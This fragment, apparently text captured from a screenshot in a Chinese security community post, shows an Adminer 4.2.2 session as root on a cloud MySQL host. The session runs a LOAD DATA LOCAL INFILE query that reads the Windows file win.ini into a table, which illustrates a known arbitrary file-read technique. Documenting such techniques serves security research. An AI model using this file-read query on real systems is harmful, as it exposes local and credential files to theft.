 127.0.0.1/adminer.php?server=mysql57.rdsm8ko5ot4utou.rds.bj.baidubce.com&username=root&db=test&sql=
文
MySQL » mysql57.rdsm8ko5ot4utou.rds.bj.baidubce.com » test » SQL命令
r 4.2.2
SQL命令
LOAD DATA LOCAL INFILE 'C:\\Windows\\win.ini' INTO TABLE test.table
导入 导出
查询执行完毕，7 行受影响。 (0.024 秒) 编辑
LOAD DATA LOCAL INFILE 'C:\\Windows\\win.ini' INTO TABLE test.table;
执行 Limit rows: 出错时停止 仅显示错误
历史
先知社区